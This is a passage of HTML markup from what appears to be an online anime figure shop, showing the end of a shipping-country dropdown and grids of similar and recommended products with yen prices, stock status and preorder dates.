		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769412829_101997_1.jpg" onclick="productpicpreview('101997');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769412829_101997_1.jpg" onclick="productpicpreview('101997');">
			</div>
							<a style="width:100%;" href="index.php?product=101997">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma Demon Slayer - Akaza A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736498004_87718_S__4079743_0.jpg" onclick="productpicpreview('87718');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1736498004_87718_S__4079743_0.jpg" onclick="productpicpreview('87718');">
			</div>
							<a style="width:100%;" href="index.php?product=87718">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma SP-005 Reika from GANTZ A07</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">9,800 ¥</span><p><span class="spanprice1">8,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765512770_100756_1704855702_75692_SHMinato1.jpg" onclick="productpicpreview('100756');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765512770_100756_1704855702_75692_SHMinato1.jpg" onclick="productpicpreview('100756');">
			</div>
							<a style="width:100%;" href="index.php?product=100756">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Naruto Shippuden - Minato Namikaze -NARUTOP99 Edition- </p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768461160_101735_1733219996_86846_1733142862_86823_S__4014100.jpg" onclick="productpicpreview('101735');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768461160_101735_1733219996_86846_1733142862_86823_S__4014100.jpg" onclick="productpicpreview('101735');">
			</div>
							<a style="width:100%;" href="index.php?product=101735">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth Appendix Gold Cloth Object Tamashii Nations Tokyo Limi...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">23,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1718093154_81206_20240611_165944.jpg" onclick="productpicpreview('81206');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1718093154_81206_20240611_165944.jpg" onclick="productpicpreview('81206');">
			</div>
							<a style="width:100%;" href="index.php?product=81206">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">GxMateria Dragon Ball Z - Frieza II A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">
			</div>
							<a style="width:100%;" href="index.php?product=90791">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - E -  Eustass Kid -The Worst Generation- A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769150501_102121_image15.jpeg" onclick="productpicpreview('102121');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769150501_102121_image15.jpeg" onclick="productpicpreview('102121');">
			</div>
							<a style="width:100%;" href="index.php?product=102121">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Hokuto No Ken Revolution Revoltech No.011 Kenshiro Final Fight Ver. A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767157437_101249_L1.jpeg" onclick="productpicpreview('101249');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767157437_101249_L1.jpeg" onclick="productpicpreview('101249');">
			</div>
							<a style="width:100%;" href="index.php?product=101249">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Death Note -B- L Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">14,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762481782_99115_Chizuru1.jpg" onclick="productpicpreview('99115');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762481782_99115_Chizuru1.jpg" onclick="productpicpreview('99115');">
			</div>
							<a style="width:100%;" href="index.php?product=99115">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Rent-A-Girlfriend - Chizuru Mizuhara -First Encounter-</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">16,920</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">17,860</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760082121_98034_S__4817010_0.jpg" onclick="productpicpreview('98034');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760082121_98034_S__4817010_0.jpg" onclick="productpicpreview('98034');">
			</div>
							<a style="width:100%;" href="index.php?product=98034">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Soul of Chogokin GX-61 Daioja A14</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">39,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737953634_88238_20250127_133257.jpg" onclick="productpicpreview('88238');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737953634_88238_20250127_133257.jpg" onclick="productpicpreview('88238');">
			</div>
							<a style="width:100%;" href="index.php?product=88238">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya DX Real Cloth II - Pegasus Seiya A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,500 ¥</span><p><span class="spanprice1">3,150</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1748249521_92567_20250526_170843.jpg" onclick="productpicpreview('92567');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1748249521_92567_20250526_170843.jpg" onclick="productpicpreview('92567');">
			</div>
							<a style="width:100%;" href="index.php?product=92567">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dragon Ball - B - Dragon Ball VS Omnibus CROSS Super Sayan 3 Veg...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762832092_99345_20251111_121744.jpg" onclick="productpicpreview('99345');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762832092_99345_20251111_121744.jpg" onclick="productpicpreview('99345');">
			</div>
							<a style="width:100%;" href="index.php?product=99345">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">SEGA Detective Conan Chokonose Premium Figure - Aira Shiratori A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768459955_101732_1760671104_98178_1741087021_89523_1732686713_86726_173249532.jpg" onclick="productpicpreview('101732');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768459955_101732_1760671104_98178_1741087021_89523_1732686713_86726_173249532.jpg" onclick="productpicpreview('101732');">
			</div>
							<a style="width:100%;" href="index.php?product=101732">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H.Figuarts Super Sayan Goku -Z Fighter- Tamashii Nations Tokyo Limited A23</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769400607_102177_Tsuki1.jpg" onclick="productpicpreview('102177');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1769400607_102177_Tsuki1.jpg" onclick="productpicpreview('102177');">
			</div>
							<a style="width:100%;" href="index.php?product=102177">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Uzaki-chan Wants to Hang Out! Double - Tsuki Uzaki Angel Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Mar. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">20,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">21,600</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759186_94976_20250729_114936.jpg" onclick="productpicpreview('94976');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1753759186_94976_20250729_114936.jpg" onclick="productpicpreview('94976');">
			</div>
							<a style="width:100%;" href="index.php?product=94976">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Sakamoto Days Vibration Stars - Natsuki Seba A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733716299_87041_1692336828_71185_SHUltraTaiga1.jpg" onclick="productpicpreview('87041');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1733716299_87041_1692336828_71185_SHUltraTaiga1.jpg" onclick="productpicpreview('87041');">
			</div>
							<a style="width:100%;" href="index.php?product=87041">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Ultraman - Ultraman Taiga</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
